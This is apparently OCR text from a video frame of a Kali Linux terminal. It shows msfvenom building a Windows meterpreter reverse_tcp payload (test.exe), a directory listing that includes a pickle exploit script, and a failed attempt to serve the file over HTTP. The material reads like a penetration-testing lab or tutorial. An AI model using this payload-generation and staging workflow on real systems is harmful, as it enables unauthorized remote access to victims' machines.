 Player
1 2 3 4 2
kali@kali: ~
File Actions Edit View Help
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=eth0 LPORT=2137 -f exe > test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ ls
bCPYLpGB.jpeg Desktop Downloads gHtaVOgN.html lydsLHSw.html pickle-exploit.py Public reports Templates Videos
cHVyMEaB.jpeg Documents ghauri go Music Pictures QDbTdrsq.html teLNjxHL.html test.exe
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 4444
Traceback (most recent call last):
File "<frozen runpy>", line 198, in _run_module_as_main
File "<frozen runpy>", line 88, in _run_code
File "/usr/lib/python3.11/http/server.py", line 1313, in <module>
test(
File "/usr/lib/python3.11/http/server.py", line 1260, in test
with ServerClass(addr, HandlerClass) as httpd:
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
self.server_bind()
File "/usr/lib/python3.11/http/server.py", line 1307, in server_bind
return super().server_bind()
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~]
└─$